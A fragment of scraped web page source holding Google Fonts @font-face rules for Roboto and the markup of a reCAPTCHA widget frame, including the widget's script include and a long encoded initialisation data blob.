  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KRAhDIwliuoaemYt7hw56g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KRAhDIwliuoaemYt7hw56g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KRAhDIwliuoaemYt7hw56g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrgsw6tzw5fDk8KSUQXCtsODOcOiwqVTRcKORBs4w7Jgw5jCh8KrARJowp07w4XClHZaw6BYJxdDLMKGBhfClsOSwqDDtGzCpA8kVFk8IcKWQ8OCwqXDqypydFPCjsO1DcOheWp1BThJw6/CnXs3D3omw6rDt8OMw75VwrjDsV8kWwksw5nDpSUlwr/DqMOAw6g8w7EgIn7CtsOGf8OIw7ssAMKGw5lYYxXDusOZRMOJWcOjWj3Cg2PCvS7DsWvCgsKkGsKyHMOfEFHDgATDuATDvMOqwovCoMKjw64AWcObw5pZOCHDhEnCllTCjEjDpS0ObVXDqcOmw5HDrcKswp/Ch21IYmzCgGNtT8Kww4fCr8KzwozChD3Djxg5VlQGGXN7UnDDulDCmcK3wozClsKoNMOUwqjDrcO7QX3Dnk/Do27DncOaJMOfwoTDnMKWw7DDrMKOEyVDwql8woXDkWhDwqfCtcOaw7cmw69uwp3CusKNcifDr1zDtcOjwp8mw5MGecKPw7nCu1HDvcOgw67DgcO0SCDDrcOaw7bDpjfCpsK/QHTCgFMRw5PCqsOzwpsnEsOFw77Ck2hjw6Flw7PCu8O/[base64]/DljIdVcODEsOGw5JQPMKbw6BtcXLDpWNPwqfDsCfDsmVkRCnDlsOHHsOwF8Ojw5UUw48daMORDXxUwrrDiMOIw6PCl8KsK2YAOsO5YMK2w4zDj8OAH8KtI8KAwrhWJsOgZMO5QMOZAsOkXsOswqLCigZmwrJvbcK+eU0cM8K+woLDkQrCkz19w7jChWjCgsKzw7/DtjHCuMO1wqjDsMK4WcO3CyLCqMOIM8K9OgxVVGdgbgvCsXJdw7TCsmfDvGfCrsO/[base64]/Dgw/DlXrDijbChEDCrF4bw7A+wq0mw5FTwrnCgjkzw7B4w5vCj8OkAMKwwoooXsKhw5LDqVHCnz9RbGp/[base64]/DtiZLwq/ChjcFw4XDpDkXf8KUZsOAGFbCmcO4wpbDmRTDhmBxB8Oaw6HDtMObNhvCucK6CsOZw4AOWXLDo3sKw67DgVsyw6BRw7pwwpHCv8Kmwo/Cnw4iwrbDlCQQO8OPIQxkVMOxAWhUwoAbw48ZLynCiAfCisO3woJaw7bDl8OYwpB3w6g1w5wcwqbCq8O4YcOgXCkdF2bCv8KPwr83wo/[base64]/wo3DpHYhwooyw7/CkBPDoBPDtRXCmsOybMKqwqBuwpATwqsrLcOsw7bCik8OMcOWeEPCkEHDpsOXLAbCqAIce2IwUsKRNRQCwr5wwp3DsWphw47Dk8K4w67CrgczLMKmwrrDqcO/[base64]/ChDjCvFFbwplYFMKOw6nDnsKRD8K5bEfDpcO7b8OwDsK6ME7Ct8Ocw4bCqSrDpiNfwqQORsKkwoYzw4/CncOFBjbCucOMwqcMOQZSw4cqRjhqw7tJQMO1wqrDt8OLS0ARFCjDucKsw6zDolXCmcO9f8KULkzDksKuJV/[base64]/CsQcuwqs2w7nCpSJGw6/[base64]/FBPDo8Ojw5xQwrZww59CQWfCjS/Cv3/[base64]/[base64]/w6jDtUbCsjrCnsO6wqjCl8K5JcKcwqlrwpk1dHtsTX1fw69ew4XCiXvDjsOGw5XCpsKBwrrCi8KCaVYBDBoXdnVlMD7DqcKXwr4nw7t5BsKgTcOww5HCkcOEOMOyw6zChHsVRsO1KVLDlwMlw7jDogDCsmcqfMOAw5oTwqzCv017FgDDiMKqw4EqDcKbw5/CocOsTcOqwpggYBnCn2PDqzZQw4LCiUtqQsOeE1jDhBJdw4d6c8K7GMKkLMKEaUQHwqkTwox1wrZ+w5t2w7zDvD08U1QxOcKDw55pL8OywrzDu8OwV8KtwrTDpGJiKMOpP8K/fCPChCBdw5daw5LCskxpYCduw6fCv0UCwr5DHcOFIcO7FToXAD9kworCmnBhwoPCvEjCu2PDl8KDe0zCqkl1NsOJw5ZQw55YMMO/N20OTcO5T8OZw6EVw7k8IVsUKcOTw53CocOXOcKHADnCrMKHAsKVwoDDscOMw5kLw7/Dt8OowqMTFzolwrvChsO6QULDpsOsX8OIwrgrRcOYSE1VeiXDhcKwTMKrwpfCmsKQRkLCkgHDuzPCtDBYRMOUFcOvwqvDm8O5woEQwqdkQFl9KsOqwo0RGsObfVDCg8KUXhHDjglBB34FKg/DosKewrd8ExjCusORIWrDtFnClsKBw5NnNcOKwrHCm8KobcOSGGjDsMKTwp5Xw53CmcKJw5LDvXnCnFwHw5oWwqYfwpDCgcK5woPDtMODRMKPKcOyw7lgwprDt8KQwql7w47CgHxsEsKXSMOERnHCmcKhCzjCusOEw5Y2w7x7w48QAcOtcsKOw48/w7nCql3DsMKHwpvCksOrPzxew4tTWsK7bMOMRcK+ecOcSQvCgjE2wpfDmsOkwojChEs7UsOifBsXSMKUwr1lwqYnaFjCjigAwrguw7PDicKJw78RUMO+wp/[base64]/KsO4XMOvwo7CmsOXUcOPw78oCsK6wrjDvBxIacKrYcODE8OaC8O8JG7CscKOQQRPZBBYwolgIjNhHMKrwopEWAh5w4IRw4XChALDt39VwoV4UWrCqMKywo8+EcO2wqcWwrrDr0/Cmwl4P3/Cu8KtCcOaO2rDqn/DrTNsw5fCkU9kA8KcwoFsfhnDtMOawoPDm8Ohw4TCisOOCMKDDsK+DMOCdsOuw6lScsKxKBAswrDCg2/DrsKNGMOww5A2UMODbcOfw6Fiw60ywq/[base64]/w7LDrMOabQQ9W8ONwrHCtUMswo7CvDHCqTUjw612NBMxw5nDvUpPYz/CuDNuw6vCmiTCkGMew7J3DMOcw7/[base64]/wrEywo1GBCg3JsKlw7bDgMOYc8KqBsOLw6TCnBkow6DCnsKUJ8KPDzvDmHEmwoDDuMKjwrLCjsO9w6cmL8Kmwp4lHsOjSmA9w7zDpC8LH30afBPDvmbDhCJBeCDCkMO6w7ZmacOoEB9Mw7x5X8Oiwp9/w5vCnQhGXcO2w4lpdMOmwoYBZnJcw6cVwoMpwpfDm8K7w5bDqHB5w4wgw4rDhSADTcOIw51qXcKtGU7CkxjDlWkoUMKqRVnCuwJtHMKtAcKiw4LCrgLCvH0CwqYqwrx5w5ZHw67DpsOAw6fDqsKfYyjDmTwLUmZWDxsHwpNaw5kvwpJAw5J/H1zCnR3Cm8Kiwo4cw7l3w4vCtmwlw6PCow3DmcOJw6/CnkjDvTjDtcOIGzEaJcOZw5okw6vCgcOSwoIrwoV2w5dwWcOswrHDhsKJF33CrsOqwoIywoDDvTYcw7jDu8KhOnwfehHCiB8WZsORd0bCocKIwozCjXLDmcOGworDisKvwr5DfsKqRMKbA8O3wr/DukdjwolWwrnDtkYzCsK0ZsKJYAXCvWMdNMK5wqvDgMOTOikZBWHDtUTCrWTCpzkjccOvG8O9UUjDs3HCvSLDiU/CiMOqcMO8wrPCvsO/wph1PzjDisOXDcOywqzCrsK/IMKDSCZMVRDDssOxGcOUN0kgw5RYw7HDtxYow5DDrsKaw6w4woAMZGNmHB8XwoJRwp3DsnNuS8Ouw6/Cs3NUKgDDjT8PP8KOa8ORQDXDkMOQwpESNsKQLy9dw5wLw5HDhMOfOjfDmWzDosKOGlYVw77Cl8Ocw6PCksOjwqLCsncnwr3Cqz/CrcKNNCJCTwEpwo7Cm8OIw6/ChcK6w6UuaSRbRBgtwrPClhbCtRDCrcKjw5PDiMO3Em7DpjHDhcOBw7rDgMOTwroGD2LDlQg2CWDCgMO9FkPCv33CmcOVwpHCmhQNTQZ7w6bDvHvCmCV/[base64]/[base64]/HEp3woHDhXoJGcKmw6PCh08rCx/Cvg56w71xC8KQXjzDgsOTIcKUQQBXaiYzOsORKSPCpcO3w7F+NHAiwq7CmU9ew6bDj8OXVxkxbwZLw6FHwoDCrMOow47CpALDjcOCIMO8wqvCqwvDq1zDlF9dcMO9fBbDp8KJMsODwpB6w6fCoAPChMO4woVAwr4/[base64]/wr/DjMKaw7dHw7tDaCwoYlUrHMOocSbDv8K9YMO7w7lcH1BFwqcMV8OwN8KWOsK2w4MJw556H8OiwqxGNsKrw7Ufw7owacKqWsOkJcKqPVZ3w6jCo1TCu8K6wrPDpsOaCcKdTGkwEVMxXV1RwqxBFX/DjMKrwrgMIRMyw7c1O3fCqMOowp7DpU3Dk8OGXsObJcOLw40NPsOBTCVKNw0mWG7DlArDi8KeSsKnw67CqMKDUgzCucKuaiHDi8K5dw8jIsK2RMOZwoHDjSvChMKSw4DDpMO9w5HCvSQdJgt9w5MRZW/[base64]/BsOOwrRqw7hXw6jCqkQjwrrDokZFwq3CkDlXw7nDr1UiKUUoOcKTw6NCD8KMKMOpbMOeWcO/U08UwoR8ARzDrMO7wqTDn3rDrFk1w71YKMKjK8KWwrbDmGlHQcO8w4LCsBgowo/[base64]/[base64]/[base64]/DmEbDtyRMMcKjw4/DnMKhwr/CvHEcwqbCtcOmX8KhwogGMBLDhsOQbBhHw57DqRPCoCdXwoJFPktYeXjDmWPCtcKfBhfDiMKMwpEUacOwwqDDgcKgw5PCjsKgwrPChG3CnX/Co8OncVnCsMOGVkPDhcOWwqXCiHDDh8KMQDDCusKIQcOAwovCiy7DvghBwqkQI3rDgsOCHcK/fsOMXsO+dcKqwoApQFfCqQDDpsKAG8KNwqrDowzCjUgZw6/[base64]/Ct8OfwrnDj8ORwpnDv8OnIMKtasKuwqfCt8KTwqfDiMKdJMO1wrMNwqdCK8OXw5LCh8Oiw4LDvcKrw5/CsQVHwoLCuV9rOTHCtgHDsgAtwobCs8OqXcO/wrPDi8OVw7ZKXFTCryfCucK+wofCozMxwpACRcOJw5vCisKww6fCosKRJcKZKMOkw53CiMOEw7DChhjChWA/[base64]/[base64]/Di1HCmVRETcOTGCnDmsOhw5sZwo/DtUQBLWAKGMOww4MxWcK2w4FEWEfCisKQcFXDu8OXw4ZIwojCjsKAw5xpTXAAw5LCuhN/w4V7WDwbw6/Du8KJw7LDrMKswqVuw4LCmzc/w6HCusK8L8OBwqJNUsODPz/CpEfCs8Ktw5PCsXlCVcOMw5cOFFU9e3vCn8OKV13CgcKjwpt0w581Wk/[base64]/DpcKtw4nCvkbClH3DtMO/w7RDw6TCsCpzworCmh/[base64]/Dm8OcD2zDu8OEw4YkRsOaY8Kow4YkS1PClcK9w7HDnhzCkcKQw7bDu3PCsMKywpspSWdfXww0wqnCqMOxWwvCp1IzcsK2wq9Fw70ewqRYB2vCusKJHlDCtMKAMMOjw67DvDZswr/Ch3l/wqF0wpDDnA/CmsOMwowHJsKJwpzDgMKNw7rCr8KXwqh0ET/[base64]/[base64]/Du8KQw50zYMOOw5PCncOWwoEjCMK/EyLCp2IZwqHCu8OvJUvDo3xlw6xoWTtDdlXDlMOUXR1Tw4h3w4AbbyV2Ukspw53DrMKpwpdKwqUoBFAHRMKCLCBzMMK0woLCjsKgX8O5f8Orw7fCg8KrJMONJcKhw4odwpwVwqjCvcKEw6QUwqtiw6/Du8KcHMKBQcK/fDjDl8KKw5MvC13Co8ONHi3DrjjDqTLClnIJdzLCqA3Ds1l4DHNaS8OqUcODwpdWOlbCqx5xNMK8aQhswqQAw4jDicKlKMOhwr3Cr8KBwqNzw6ZFPcKTKGDDtcOnbMOmwp7DpybCjMK/wpNhBcOtPnDCjcKrAjh9H8OGwr3ChAjDpcO0R1sywoXCuW7Cm8Osw7/DrcOtd1XDkMOpwpHCik3ClmRcw7rDncKhwogWw7Myw6/Cu8KvwqHCrgTChcOJw5rDoXZ4w6t+w4EVw5bDr8Kxa8K3w6oHPMO6asKyYjHCg8KZwpMIw53CrRPDmywGB0/CiSU1w4HDqzUUNDHCoSXDpMOUXsKbw4wkeizDscKRGFB3w6DCjcO8w7nCqsKae8KzwoRCMxjCrMKXcCdjw43ChVzCrsK+w7PDuWnDkm/[base64]/Dm0PDhMKoC8OifsOqQHN/wohMTiJuWE5UwoYgw6PDvsK/dMKYwpTCkx3CgMOZd8Ogw5V3wpImw7AMLx5aQVjDuBl/[base64]/Dox/CticrwpdeBlvCqsOzw5nDisOTwoNbHMOcI8OSIcO+dcOgwoAow6ZuKsONwppYwrLDknRKAsOcXcOjO8K4AxPCosKQPQfCucKLwqjCsh7ChmooGcOMwofChmY6Uho1wozCtcOOw4QMw5YBwr/CvBE3w7fDr8Oowq0ANCrDlMKIAWxoNVDCusKGw60ww4Z1C8KkbHzCjmJmVcKpw5rDs0xlEmgmw4jCrDFWwoVxwobCsk7DsAZ/H8KiaELCnsKBwrAzbAPDgyDClxxhwpPDncKkWcOnw4FJw6TCq8KOM2czFcOvw6vCscOjScOpciTDtWYndcOfw4PDjWBnw5Zxw6QYHWXDtcO0YhLDrFh0VsOTw6IKNVLCtQ/Cm8KJw5nDpk7ClcOow70RwqnDqwloWVMrOhBMw4A7w6XCojDCjQjDmV9mw61MAHQiFzPDt8OUOMOYw44JFQZ6azvDlcK6B2M8WAsOZcOZcMKmNCtmfwbCpsOJfcKPMwVVfw5LdB9Cw6/ChBpXNsKbwo3ChyjChjt6w4AIwp0OWGs4w73Cjn7ClE/DuMKJw4Bdw4Y4WMObw5EBwrnCp8KLGG3DnsO9ZsO+LcKHw4LDjsOFw63CgxfDgTM3DznDiw9hGWvCl8Oyw5F2wr/Dm8K/[base64]/DqMK+bhjCrMOiwrjDtWxFwrTDvcKcwqAYw6vDh8OPw4HDp8KrDMKYRE9YF8Okwr0FYXLCuMO9wq7CsEbDoMOLw4/[base64]/Dg8O9wrDDrGoLA8O9M8K9w47Dgw3DlsO/wonClcK4RcKlw4zCt8Ovw6rCri8IA8KzbsOoGzU1Q8OjWhLDnSfDqMK1fcKSG8K0wrDCj8KqHyrCiMK5woHCljh0w6jCvVYBScOgQjxvwrjDsU/DncKhw6HCuMOKw4chNMOrwqPCp8KkM8OMwr4ewqvDhsKMw4TCt8O5FzwRwpUzdE7DjwPCqWrDlmPDr37DnsKDWCghwqXCny3DqQEyNlHDiMOuI8OjwrvCgMKyMcONw7/[base64]/CvA82LV7DrMKhwrcCwofCiHjCoMKww6p8w7wLOQ7Chn9ow5LCsMOaMsK0w65xw5NeesO/Jy4pw4nCvj3DvMOEw48gWV43UljCpl7CkgoMw7fDqxvClsOsa1/[base64]/Co2TDiTYYwrcIw6sxTsO+wogKVhQjw73DiS/DpsOQZcKwLUDDoMKvw6zCjmQDwoUzUMObw4gdw5FzL8Kze8OYwpdgLnccJ8Oew4RnFcKdw4HDuMKCAsK7EMO4wpfCuHQQGlEtw41iD2vChhfCoUhuwpHDr3EKdsObwoHCj8O0wpl/w4TChklGDcKPVsK+wp9Ew6/CosKHwqHCp8Kgw7vCtcK2T1bCrh5eQ8KTHnZQcsOXNsKSwoXDisOLQw3CrnzDvzjCgjVnwoZOw6ktCMOgwo3Dh2EkP1pBw6MmOSBbwonCo0Fvw6gKw5p3w6RMKMOoW1gywr7DqEHCpsO0wrrCrMOYwo1WLirCtxkSw67CusOzwr0Ewqw7wqLDvk/Dhk3CgsOaWsKXwrgIU0J1fcO+VMKSawAzfXwHT8ONDcK8d8O8w4BUKippwpvCh8K+U8OwNcOzwpbDtMKbw6XCj27Dt0cpTMOWZsK4BsOfAMO8PcKlw4RlwqQTwp/CgcOzdwoRZsK3w7LDo2vDrQciHMOqRWJeV33CnD0dRBzDnw3Do8OAworCqF9nwqjCk0IDckp5TcOpwoE5w5ZWw4FzJS3ChFYswp1sTG/ChBjDojHDqsOJw5rCvDBEWsOhwqjDrMOsBUI/D19jwqUBfsOYwqTCrkJawq5HRlM2w75RwoTCoSMAfhlUw4lMUMO6BMKYwqjDqMK7w5t8w4nCtg/[base64]/CkR5HwrfDvsOceQ0dMMKxHQrCnhPCocORRcOoNG/DsWzCg8K3AMKywrhrwo/CoMKPCXPCssO+W3pEwotJamHDmVfDnFTDvlzCvkhlw7Jiw5QJw5Ndw6ptwoPDu8OKEMKNSsKvw5zCn8OowqV1QsOoTgfDk8Ksw6jCtMONwqckIU7CqgDCssO7KABcwpzDjsKlTB7Ckg/CtD9tw6DDuMOqeicTTXsJw5s6w7rCmmUXw6peK8O/wo4Iw7kpw6XCjxFSw6BowoDDhGlvQcO+eMOvQG3Dm0QEX8Olwp4kwofCojp5wqZ4woAqcMKxw4dowonDncKDwrMIcErCuQvDs8O/b1LCg8O+GUvCoMKAwrojdG0nDgFPw69MasKLEHxXHm0fNcOTN8Opw6YcbwLDk2oBw78VwpJZwrTCrWPCvMO6c3ASIcK4P3VSG0jDkHNPKMKcw7cMQcKqcHPCiGxwJhbClcKmw5fDgMKJwp3DiUPDvsKrLB/CsMOQw77DlcK0w5EZD11Hw6FJOcK6woxjw647DMKWM27DgMKOw5fDnsOlwqDDvi4lw6oMP8K5w7PDhA/DicKoS8Osw7dDw4QCw75ewolUTm3DnFQvwpc3c8O6wp1iGsKSMsOcYD1KwoPDrRzCog7CiV7Cjz/[base64]/DqCktw4LCv8KAwpbDiQ1ewq3Dj8Oxw6dWw7Y5w4vDhWsiNG7Cp8ODaMOEw4xuwoLDmwXCrgxCw5Igwp3CsznDoHdQKcOrA2vDjMKeGVfDqAY4KcKCwpPDlsOmXsKnNFNMw4t/BsKYw6bCtcKvw4DCg8KDQTB5wqzCjg9BEMKPw6jCtAYXPCzDncKNwqY0w5XCgXhGB8K5wpDCjBfDjnFgwqzDnsONw57CmsKvw4t+YMOfXmMaX8OvD0hvFgNiw6/Drz0+wrdZwrkUw5XDgQYUwr7Chgtrw4ZfwqUiBDrDj8OywqxAw74NOQdYwrNFw7HDnsOgPypbVWfDrQXDlMKUwrDDiw80w6giw4jDomrDlsKww5LCuXA3w6dEw6BcLsKmwpjCrynCtH9pfUdNw6LCkwTDuTjCgTB3wrfCnxHCvUMBw7whw6vDuT/Cv8KzK8K8wpvDlcOJw5w5PARaw5JDNsK1wpHCgGHCvsKLw7Ulw6XCgMK0w5XCvCZcw5DDsAlvBsO6Fyx9wrvDuMODw6rDpDdYZsK8K8OLw4hpUcOfb3NKwpA5OcOCw59aw5cRw67Ci3Exw6nDr8O/w7vCt8OXBWEGCMOpIzfDvn7DlB8dwp/CvcKxwovDuz3DhMKiFgPDisKIwoHCn8OcVSbCqHTCmEoQwoXDjMK4IMKTA8Kew4lawojDrMK0wrlMw5nChcKDw6bCvRHDuAt6X8OywokMBS3CvsK/[base64]/worCqcOJw4PDmlHCr8K3f2hhw4rDklfDvn3DlXfDrsKSwp4TwpbDn8ODw7lNaBhIGMOxaGIKwpDCgQhxTTEvRMOMc8O2wovDsA5rwpzDuDxjw6XDvsOvwoZGwozClG/CnDTCnMO4V8KGDcObw7RhwpIrwqzClMOXOkFJURLCl8Kew7Rbw5DDqCxpw6BcdMKQw6PDjMKYJsOmw7XDgcO4wpBOw45LZ1phw5RGfhfClg/DhcOTCAvClnHDrRNYHMO9wqjDm3MQwonCisKhIlN5w5zDpsOEX8KpLSnDsy3DjhMAwqNVfxXCr8ORw4QfUnzDtk3DosKyaB7DqcOuVQEvP8KkADNowrHDucORQXwtw4NxTgc5w6kqDlLDnMKSwrkxO8OAwobCrsOUCCvChcOjw6/DqjTDs8O5w5Zlw5ARA3/CnMKuOsKYXTbCj8KaEHnCp8O6wpRuTD04w7cEHkhtRcOnwqBmwqfCtMOAw7VHCT3Cnns5wqhXwpAmw4gaw4Y1w7TCpcO6w7wOf8KQN3HDmcKrwo5iwoLChFDDksOmw6N/DDV/w6fCh8Oow5ttIm1jw7/DkCTCjcKsRcOZw5TCg20Iwqw7w41AwrzDrcKMwqZEeWHClxDDtlnCs8K2eMKkw5wew4PDrcO4JCXCiz7CmCnCnAHCp8KgQsK8csKvaAzDh8KZw7rCr8OvfMKSwqLDpcOhWcKzJsKdKMOfw7ZSRsOfGsOrw6/[base64]/CmnLCtMOresK6w5oqwr/ChFckEBcZEMKhOCYgC8O8JMOqaSbChU/CnMOyOjIUwqoxw7NYwqDDmsOJSGItbsKkw5DCtjzDkCbCkcKvwrzClUlUTnUjwrJiw4zClU7DmF7CgyFmwovCv2DDm1TCtwnDnsOEwpYlwrxVCU/[base64]/DvRLDn8OgMUPCtnkyA8K/WMK2A0/CjTfCs3jDuHlvQcKXwrrCsT9iFUR1aQRsfl1qwo5fJRHDgXTDicKlwrfCtEQFRXDDiDUFcVvCu8OkwrEnZMOLeUQXwpprIHdzw6fCi8Ofw67CiygVwqRWVjg+wqZUw4fCoBJgwphvEcKlwp7CnMOiw689w59lBcOpwo/CqMKLFcO/wrzDvV/CgCDCicOGwo3DoSgzLDRcw5zDiSnDq8OXPh/[base64]/DqS8Kw6/Do8KIOsKZw5rDiXLCocKUUMKlSxNsT8KRChB6wpsZwoB6w7BCw6I3w6dpPsOWwrodw6rDnsOOwpIcwqnDpU4kbsKxV8O3IMOWw6rDuFYwZcKFN8KPei3Dj1PCs1PCtERqSQ3CvDNowojDjHfDsC9DU8Kswp/Dk8KBw4LDvxdtHcKFGio6wrNPw53DvlDCkcOqw4Now6/[base64]/DlGLDgMO7w4jDr0A1McKOw7TDrXFIw6RTdcOuwqhTHcO3KAtcw5wjScOnPRcBw6Q3w6Yzwq5bMD9fDjvDoMOSRF/ChBIsw4TDqsKZw6HDqWrDo33Cm8KXw5Miw6fDvHY3J8O5w519w4PCmTLCjTjDgMK9wrfCgTvCh8K6woTCuEPClMOXwpfCgMOXw6DDqW1xVcO2w7gsw4PClsO6CkPCjMOFW0TDkxLCgBYgwrfCsQXDql/CrMKjHETDlcKpw7VsJcKhSCdsDDDDqQwUwqYHVwDDn2PCu8K1w682w4Fbw7tPQ8KAwqwjb8KXw7QkKRoJw4XCjcOUPMO0Ngkpwop/[base64]/[base64]/Dh8OzAhzCpwQZw4Fhw6vDnsO/[base64]/Ct8Oew5M9G8OlMcKdw5jCrcOPKsOEw57Dp399X8OGVGtoQ8KnwpZsb3LDocKxwqdcUkx+wq5VX8KFwolMR8O3wqfDs30raUBMw60+wpEaN0IZY8O0RsK0NRbDhcOuwo/CgEZMGcKKV143wpzDh8K/AcKyeMKZwqRRwq/[base64]/DgF5+w7sEEMK0SsOfGyE0H8Kow7zCpsOOMiB1ZQ0vwqzDp3fCrWHDrMOgMTYgMcKXI8OzwqhpB8OGw4/CnAvDuAHCtDDCrwZwwrpkRHFZw47C